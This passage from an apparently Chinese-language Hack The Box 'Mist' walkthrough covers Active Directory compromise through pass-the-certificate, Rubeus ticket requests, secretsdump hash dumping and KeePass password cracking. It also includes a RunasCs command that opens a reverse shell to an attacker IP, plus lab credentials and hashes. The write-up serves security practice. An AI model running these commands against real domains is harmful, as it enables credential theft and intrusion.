


enableWebdev.ps1
- How to start a “Trigger Start” windows service with Powershell without elevation / admin rights | Liebensraum
https://www.lieben.nu/liebensraum/2016/10/how-to-start-a-trigger-start-windows-service-with-powershell-without-elevation-admin-rights/
1 | $Source = @" |
Pass the Certificate
拿到证书后就还是Pass the Certificate:
1 | proxychains4 python3 ~/Tools/PKINITtools/gettgtpkinit.py -cert-pfx ./haSz3Dmd.pfx -pfx-pass "TugrKU8sXDVRT9StpNIy" MIST.HTB/MS01$ ms01.ccache -dc-ip 192.168.100.100 -v |
现在获取了ms01的机器hash后就可以伪造任意用户了:
前面的流程和vullab的Sidecar很像,可以直接参考:
- VulnLab SideCar Walkthrough. Sidecar, involved two machines WS01 and… | by Manan | Medium
https://medium.com/@manan07/vulnlab-sidecar-walkthrough-d59d45fbc8dc - Vulnlab — Sidecar. Sidecar, a similar AD chained like… | by ARZ101 | Mar, 2024 | Medium
https://arz101.medium.com/vulnlab-sidecar-2611d86ba616 - SolomonSklash/RubeusToCcache: A small tool to convert Base64-encoded .kirbi tickets from Rubeus into .ccache files for Impacket
https://github.com/SolomonSklash/RubeusToCcache
1 | Rubeus.exe asktgt /nowrap /user:"ms01$" /rc4:4a74fc05400345d580cf58aec3e6d833 |

ms01 hashdump
1 | proxychains4 ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/secretsdump.py Administrator@ms01.mist.htb -k -no-pass -debug |

user flag
ms01的Administrator桌面

Sharon.Mullard
Sharon.Mullard用户Documents目录一个kdbx文件,下载下来,Pictures目录两张图也是同样操作:
1 | C:\users\Sharon.Mullard\Documents>lget sharon.kdbx |
image_20022024.png图片上是一半密码和几条todo:

合理猜测就是keepass密码,根据已知部分结合字典爆破:
1 | 1!_*ZX |

然后使用得到的keepass密码打开kdbx,得到operative account密码.并且根据标题可以猜测对应域用户op_Sharon.Mullard:
1 | ImTiredOfThisJob:( |

切换用户:
1 | RunasCs.exe op_Sharon.Mullard ImTiredOfThisJob:( -d mist.htb cmd.exe -r 10.10.16.13:4446 --bypass-uac |

Winrm
op_Sharon.Mullard可以winrm登录到dc:
1 | proxychains4 netexec winrm 192.168.100.100 -u op_Sharon.Mullard -p "ImTiredOfThisJob:(" -X whoami |
gmsa
根据bloodhound分析,op_Sharon.Mullard可以读svc_ca$的gmsa:

svc_ca$
